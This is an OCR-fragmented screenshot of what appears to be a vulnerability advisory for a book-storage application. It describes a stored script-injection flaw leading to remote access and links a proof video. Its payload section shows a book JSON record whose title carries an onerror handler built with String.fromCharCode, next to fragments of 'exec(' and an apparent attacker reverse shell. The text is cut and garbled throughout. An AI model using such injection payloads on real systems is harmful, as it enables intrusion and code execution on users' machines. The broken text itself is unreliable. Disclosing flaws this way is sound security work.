
# Vulnerability Description
:
The software allows you to store p
the payload will be executed immed
The attacker can send a malicious 
giving access to

the remote attacker to 
get
 remote 
#Proof Video

https
:
/
/
imgur
.
com
/
a
/
mFMDOuu

# Payload 
:
exec
(
Attacker Reverse 
{
"bookId"
:
"ddpQIk8Fhmoyr2wK"
,
"avai
{
"$$date"
:
1620076529398
}
,
"title"
:
"
onerror=writeln(String.fromCharCod
(http://)"
}